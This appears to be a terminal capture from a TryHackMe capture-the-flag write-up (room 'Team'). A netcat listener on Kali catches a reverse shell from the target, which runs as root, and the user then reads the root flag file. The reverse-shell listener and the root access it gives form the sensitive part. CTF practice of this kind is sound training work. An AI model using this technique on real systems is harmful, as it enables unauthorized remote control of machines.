 ┌──(root㉿kali)-[/home/…/Documents/CTFs/THM/Team]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.8.16.233] from (UNKNOWN) [10.10.5.124] 43500
bash: cannot set terminal process group (1870): Inappropriate ioctl for device
bash: no job control in this shell
root@TEAM:~# id
id
uid=0(root) gid=0(root) groups=0(root),1004(admin)
root@TEAM:~# whoami
whoami
root
root@TEAM:~# cat /root/root.txt
cat /root/root.txt
THM{}
root@TEAM:~#